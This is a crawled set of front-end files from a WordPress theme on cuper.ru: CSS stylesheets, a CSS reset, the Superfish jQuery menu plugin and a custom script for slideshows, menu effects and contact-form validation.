}

.details_image{
	display:table;
	float:left;
	border:1px solid #e5e5e5;
	background-color:#e9e9e9;
	position:relative;
	overflow:hidden;
}

.slider_nav_details {
	width:100%;
	left:0;
	top:250px;
	padding-top:20px;
	padding-bottom:20px;
}


#nav_details{
	width:900px;
	display:table;
	margin-left:auto;
	margin-right:auto;
}



#recentimages_details li {
	list-style:none;
	float:left;
	margin:0;
	cursor:pointer;
	width:80px;
	height:80px;
	padding:5px;
	line-height:0;
	font-size:0;
}

#recentimages_details .selected{

	top:0;
	left:0;
	float:left;
	background:#ccc;
}


/* - - - - - - - - - - - - - - - - - - - - - - */


.footer{
	line-height:21px;
}

.footer_content{
	padding-top:35px;
	width:900px;
	margin-left:auto;
	margin-right:auto;
	display:table;
}

.widgets_title{
	font-size:15px;
	font-weight:bold;
	color:#FFFFFF;
	margin-left: 25px;
	display:none;
}


.footer_widgets{
	display:table;
	padding-bottom:15px;
	width:100%;
}

.footer_widgets_box{
	width:179px;
	float:left;
	display:table;
}
.footer_widgets_box ul{
	padding-right:20px;
	padding-top:10px;
}

.footer_widgets_box ul li{
	padding-left:7px;
	padding-bottom:2px;
	margin-bottom:2px;
	padding-top:4px;
}


.footer_widget_pages{
	ppadding-bottom:20px;
	display:table;
	float:left;
}

.footer_widget_pages ul li{
	float:left;
	padding-right:20px;
	font-size:11px;

	
}

.footer_line{
	width:900px;
	hheight:29px;
}

.footer_end{
	width:100%;
	padding-bottom:30px;

}

.footer_copyright{
	float:left;
	font-size:10px;
	font-family:Ubuntu, "Myriad Pro",  Tahoma;
	line-height:15px;
}

.footer_social_network{
	width:300px;
	display:table;
	float:right;
	font-size:11px;
	font-family:Ubuntu, "Myriad Pro",  Tahoma;;
}

.footer_social_network ul li{
	float:left;
	padding-right:10px;
}
.footer_social_network_text{
	width:100%;
	display:table;
	float:left;
}

.footer a:hover{
	color:#ccc;
}

.footer_form{
	padding-top:14px;
}

.footer_form input{
	border:0;
	margin:0;
	font-size:9px;
	font-family:Ubuntu, "Myriad Pro",  Tahoma;;
	height:16px;
	padding-left:5px;
	padding-top:7px;
	padding-bottom:5px;
	width:175px;
}

.footer_form textarea{
	border:0;
	margin:0;
	font-size:9px;
	font-family:Ubuntu, "Myriad Pro",  Tahoma;;
	padding-left:5px;
	padding-top:7px;
	width:175px;
	height:48px;
	background:none;
	overflow:hidden;
}

.footer_form .textarea_form{
	width:180px;
	height:58px;
}

.footer_form .submit_bg{
	width:54px;
	height:41px;
	cursor:pointer;
	float:right;
	margin-top:5px;
	padding-top:18px;
	color:#ffffff;
}

.cleardiv{
	clear:both;
}

.cleardiv{
	clear:both;
}

.clearfix:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}

.clearfix {
	display: inline-block;
}

html[xmlns] .clearfix {
	display: block;
}

* html .clearfix {
	height: 1%;
}
.postmetadata{
	display:none;
}

.textwidget H1{
	
    font-size: 24px;

}

#phoneus{
	width: 500px;
	height: 40px;
	float: right;
	text-align: right;
	color: #47ADCD;
	font-size: 26px;
	font-style: italic;
	padding-right: 26px;
	text-shadow: 2px 2px 6px black;
}

.main_menu a LI.current_page_item A{
	color:white;
}

--- FILE ---
content_type: text/css
request_url: http://cuper.ru/wp-content/themes/THE/css/canyon_blue.css
body_size: 630
content:
body{
	background-color:#001a20; /* changed */
}

.details_button{
	background:url(../images/skin_blue/details_button.gif) no-repeat;
}
.header_bg {
	background:url(../images/skin_blue/top_line.png);
}

.header_content_topading{
	background:url(../images/skin_blue/logo_light.png) left bottom no-repeat;
}

.logo{
	bbbackground:url(../images/skin_blue/logo_white_shadow.png) center top no-repeat;
}

.logo_shadow{
	background:url(../images/skin_blue/logo_shadow.png) left top no-repeat;
}

.left_shadow{
	background:url(../images/skin_blue/news_left_shadow.png) left no-repeat;
}

.news_line{
	background:url(../images/skin_blue/hot_news_line.png) left no-repeat;
}

.right_shadow{
	background:url(../images/skin_blue/news_right_shadow.png) no-repeat;
}

.news_top_line{
	background:url(../images/skin_blue/news_top_line.png) top no-repeat;
}

.page_navigation_container ul li{
	background:url(../images/skin_blue/arrow.gif) center left no-repeat;
}

.footer{
	background:url(../images/skin_blue/footer_bg.png) repeat-x;
}


.footer_widgets_box ul li{
	border-bottom:1px solid #407480; /* changed */
	background:url(../images/skin_blue/arrow.gif) center left no-repeat;
}

.footer_line{
	bbackground:url(../images/skin_blue/footer_line.png);
}

.footer_form input{
	background:url(../images/skin_blue/input_bg.png) no-repeat;
}

.footer_form .textarea_form{
	background:url(../images/skin_blue/textarea_bg.png) no-repeat;
}

.footer_form .submit_bg{
	background:url(../images/skin_blue/submit_bg.png);
}

.news{
	background:url(../images/skin_blue/news_bg.png);
}

.page_search_button{
	background:url(../images/skin_blue/search_button.png) no-repeat;
}

.contact_form_submit{
	background:url(../images/skin_blue/contact_submit_bg.gif);
}

.intro_ready{
	background:url(../images/skin_blue/ready.png) center no-repeat;
}


.main_menu li {
	color:#407480; /* changed */
}
.news_items{
	color:#407480; /* changed */
}


.footer a{
	color:#fff; /* changed */
}

.footer_form{
	color:#407480; /* added */
}

.footer_form input{
	color:#407480; /* changed */
}

.footer_form textarea{
	color:#407480; /* changed */
}

.footer_copyright{
	color:#ffffff; /* added */
}

.footer_social_network{
	color:#407480; /* added */
}
.current_page_item A{
	color:white;
}

--- FILE ---
content_type: text/css
request_url: http://cuper.ru/wp-content/themes/THE/css/reset.css
body_size: 376
content:
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, pre,
small, strike, strong, sub, sup, tt, var,
b, u, i, center, blockquote, 
dl, dt, dd, 
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-size: 100%;
	vertical-align: baseline;
}

.textwidget ol, .textwidget ul {
	list-style: none;
	margin: 0;
	padding: 0;
}

img 
{
    border:none;
}

a  
{
    text-decoration:none;
}

*:focus {
	outline: 0; 
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://cuper.ru/wp-content/themes/THE/js/superfish.js
body_size: 1614
content:
/* * Superfish v1.4.8 - jQuery menu widget * Copyright (c) 2008 Joel Birch * * Dual licensed under the MIT and GPL licenses: * 	http://www.opensource.org/licenses/mit-license.php * 	http://www.gnu.org/licenses/gpl.html * * CHANGELOG: http://users.tpg.com.au/j_birch/plugins/superfish/changelog.txt */;(function($){	$.fn.superfish = function(op){		var sf = $.fn.superfish,			c = sf.c,			$arrow = $(['<span class="',c.arrowClass,'"> &#187;</span>'].join('')),			over = function(){				var $$ = $(this), menu = getMenu($$);				clearTimeout(menu.sfTimer);				$$.showSuperfishUl().siblings().hideSuperfishUl();			},			out = function(){				var $$ = $(this), menu = getMenu($$), o = sf.op;				clearTimeout(menu.sfTimer);				menu.sfTimer=setTimeout(function(){					o.retainPath=($.inArray($$[0],o.$path)>-1);					$$.hideSuperfishUl();					if (o.$path.length && $$.parents(['li.',o.hoverClass].join('')).length<1){over.call(o.$path);}				},o.delay);				},			getMenu = function($menu){				var menu = $menu.parents(['ul.',c.menuClass,':first'].join(''))[0];				sf.op = sf.o[menu.serial];				return menu;			},			addArrow = function($a){ $a.addClass(c.anchorClass).append($arrow.clone()); };					return this.each(function() {			var s = this.serial = sf.o.length;			var o = $.extend({},sf.defaults,op);			o.$path = $('li.'+o.pathClass,this).slice(0,o.pathLevels).each(function(){				$(this).addClass([o.hoverClass,c.bcClass].join(' '))					.filter('li:has(ul)').removeClass(o.pathClass);			});			sf.o[s] = sf.op = o;						$('li:has(ul)',this)[($.fn.hoverIntent && !o.disableHI) ? 'hoverIntent' : 'hover'](over,out).each(function() {				if (o.autoArrows) addArrow( $('>a:first-child',this) );			})			.not('.'+c.bcClass)				.hideSuperfishUl();						var $a = $('a',this);			$a.each(function(i){				var $li = $a.eq(i).parents('li');				$a.eq(i).focus(function(){over.call($li);}).blur(function(){out.call($li);});			});			o.onInit.call(this);					}).each(function() {			menuClasses = [c.menuClass];			if (sf.op.dropShadows  && !($.browser.msie && $.browser.version < 7)) menuClasses.push(c.shadowClass);			$(this).addClass(menuClasses.join(' '));		});	};	var sf = $.fn.superfish;	sf.o = [];	sf.op = {};	sf.IE7fix = function(){		var o = sf.op;		if ($.browser.msie && $.browser.version > 6 && o.dropShadows && o.animation.opacity!=undefined)			this.toggleClass(sf.c.shadowClass+'-off');		};	sf.c = {		bcClass     : 'sf-breadcrumb',		menuClass   : 'sf-js-enabled',		anchorClass : 'sf-with-ul',		arrowClass  : 'sf-sub-indicator',		shadowClass : 'sf-shadow'	};	sf.defaults = {		hoverClass	: 'sfHover',		pathClass	: 'overideThisToUse',		pathLevels	: 1,		delay		: 400,		animation	: {opacity:'show'},		speed		: 'fast',		autoArrows	: false,		dropShadows : false,		disableHI	: false,		// true disables hoverIntent detection		onInit		: function(){}, // callback functions		onBeforeShow: function(){},		onShow		: function(){},		onHide		: function(){}	};	$.fn.extend({		hideSuperfishUl : function(){			var o = sf.op,				not = (o.retainPath===true) ? o.$path : '';			o.retainPath = false;			var $ul = $(['li.',o.hoverClass].join(''),this).add(this).not(not).removeClass(o.hoverClass)					.find('>ul').hide().css('visibility','hidden');			o.onHide.call($ul);			return this;		},		showSuperfishUl : function(){			var o = sf.op,				sh = sf.c.shadowClass+'-off',				$ul = this.addClass(o.hoverClass)					.find('>ul:hidden').css('visibility','visible');			sf.IE7fix.call($ul);			o.onBeforeShow.call($ul);			$ul.animate(o.animation,o.speed,function(){ sf.IE7fix.call($ul); o.onShow.call($ul); });			return this;		}	});})(jQuery);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://cuper.ru/wp-content/themes/THE/js/custom.js
body_size: 2178
content:
$(document).ready(function(){
	$("a[rel^='prettyPhoto']").prettyPhoto({theme:'dark_square'});
	$('#success').hide();
	$('#error').hide();
});

$(function() {
	$('#slideshow').cycle({
		speed:       fade_speed,
		timeout:     delay_time,
		delay:       0, 
		pager:      '#nav',
		pagerEvent: 'click',
		pauseOnPagerHover: true,
		pagerAnchorBuilder: function(idx, slide) {
			return '#recentimages li:eq(' + idx + ')';
		} 
	});

	$('#news_ticker').cycle({ 
		cleartype:  10,
		cleartypeNoBg: true
	});
});
$.fn.cycle.updateActivePagerLink = function(pager, currSlideIndex) {
	$(pager).find('li').removeClass('selected').filter('li:eq('+currSlideIndex+')').addClass('selected');
};

/* Starting the site scripts */
$(document).ready(function(){ 
	if(disable_submenu_effect == 1){
		superfish_dropdown();
	}
	if(disable_menu_effect == 1){
		menu_background_effect();
	}
	banner_buttons();   
	slideshow_control();   
	go_top();
	portfolio_zoom();
	
	$(".activefocus").focus(function () {
			if ($(this).attr("value") == $(this).attr("defaultValue")) {
					$(this).attr("value", '');
			}

	});

	$(".activefocus").blur(function () {
			if ($(this).attr("value") == '') {
					$(this).attr("value", $(this).attr("defaultValue"));
			}

	});
});


/* DropDown Menu */
function superfish_dropdown(){
	$("ul.main_menu").superfish();
}

/* Main Menu Background Effect */
function menu_background_effect(){
	 $('.main_menu li a').append('<div class="hover"></div>');  
	 $('.main_menu li a').hover(  
		 function() {
			$('ul li:last', this).css('background','none');
			$(this).children('div').fadeIn('500');   
		},function() {  
			$(this).children('div').fadeOut('500');      
		});
}

/* Banner Button Effect */
function banner_buttons(){
	$('#recentimages li').append('<div class="hover"></div>');  
	$('#recentimages li').hover(  
		function() {  
			$(this).children('div').fadeIn('500');   
		},   
		function() {  
			$(this).children('div').fadeOut('500');      
		}).click(function () {
			$('#recentimages li').removeClass('selected');
			$(this).addClass('selected');
			return false;
		});

	$('#recentimages_details li').append('<div class="hover_details"></div>');  
	$('#recentimages_details li').hover(  
		function() {  
			$(this).children('div').fadeIn('500');   
		},   
		function() {  
			$(this).children('div').fadeOut('500');      
		}).click(function () {
			$('#recentimages_details li').removeClass('selected');
			$(this).addClass('selected');
			return false;
		});

}

function portfolio_zoom(){

	$('.portfolio_box_anime').hover(function(){
		$(".portfolio_zoom", this).fadeIn('500');
	
	}, function() {
		$(".portfolio_zoom", this).fadeOut('500');
	});
}


/* Slide show play & pause */
function slideshow_control(){
	$('#slideshow').hover(  
		function() {
			jQuery('#slideshow').cycle('pause')
		},   
		function() {  
		 	jQuery('#slideshow').cycle('resume')
	});
	$('#slideshow_details').hover(  
		function() {
			jQuery('#slideshow_details').cycle('pause')
		},   
		function() {  
		 	jQuery('#slideshow_details').cycle('resume')
	});
}


function go_top(){
	 $('a[href^=#]').bind("click", function(event) {
        event.preventDefault();
        var ziel = $(this).attr("href");

        $('html,body').animate({
                scrollTop: $(ziel).offset().top
        }, 1000);
        return false;
    });	
}


jQuery.iFormValidate = {
	build : function(options)
	{
		var defaults = {
			phpFile:"mail.php",
			ajax: true
		};
		var options = $.extend(defaults, options); 
		return $(this).each(
			function() {
			$inputs = $(this).find(":input").filter(":not(:submit)");
			$(this).submit(function(){
				var isValid = jQuery.iFormValidate.validateForm($inputs);
				if(!isValid){
					$('#error').fadeIn("slow");
					$('#success').fadeOut("slow");
					return false;
				};
				if(options.ajax){
					var data = {};
					$inputs.each(function(){
						data[this.name] = this.value
					});
					$inputs.each(function(){
						data[this.name] = this.value
						
					});
					
						$('#error').fadeOut("slow");
						$('#result').load(options.phpFile, data, function(){
						$('#success').fadeIn("slow");
						
						
						$(':input','#myform')
						 .not(':button, :submit, :reset, :hidden')
						 .val('')
						 .removeAttr('checked')
						 .removeAttr('selected');

					});
					return false;
				}else{
					return true;
				}
			});
			
			$inputs.bind("keyup", jQuery.iFormValidate.validate);
			$inputs.filter("select").bind("change", jQuery.iFormValidate.validate);
		});
	},
	validateForm : function($inputs)
	{
		var isValid = true; //benifit of the doubt?
		$inputs.filter(".is_required").each(jQuery.iFormValidate.validate);
		if($inputs.filter(".is_required").hasClass("invalid")){isValid=false;}
		return isValid;
	},
		
	validate : function(){
		var $val = $(this).val();
		var isValid = true;
		

		
		if($(this).hasClass('vdate')){
			var Regex = /^([\d]|1[0,1,2]|0[1-9])(\-|\/|\.)([0-9]|[0,1,2][0-9]|3[0,1])(\-|\/|\.)\d{4}$/;
			isValid = Regex.test($val);
		}else if($(this).hasClass('vemail')){
			var Regex =/^([a-zA-Z0-9_\.\-\+])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
			if(!Regex.test($val)){isValid = false;};
		}else if($(this).hasClass('vname')){
			if($val == "name" || $val == ""){
				isValid = false;
				$('.vname').val('name');
				$('.vsemail').val('email address');
				$('.vsubject').val('subject');
				$('.vmessage').val('message');
			};
		}else if($(this).hasClass('vsemail')){
			if($val == "email address" || $val == ""){
				isValid = false;
			};
		}else if($(this).hasClass('vsubject')){
			if($val == "subject" || $val == ""){
				isValid = false;
			};
		}else if($(this).hasClass('vmessage')){
			if($val == "message" || $val == ""){
				isValid = false;
			};
		}else if($(this).hasClass('vphone')){
			var Regex =/^([0-9a-zA-Z]+([_+.-]?[0-9a-zA-Z]+)*@[0-9a-zA-Z]+[0-9,a-z,A-Z,.,-]*(.){1}[a-zA-Z]{2,4})+$/;
			if(!Regex.test($val)){isValid = false;}
		}else if($val.length == 0){
			isValid = false;
		}
		
		if(isValid){
			$(this).removeClass("invalid");
			$(this).addClass("valid");
		}else{
			$(this).removeClass("valid");
			$(this).addClass("invalid");
		}
		return isValid;
	}	
}
jQuery.fn.FormValidate = jQuery.iFormValidate.build;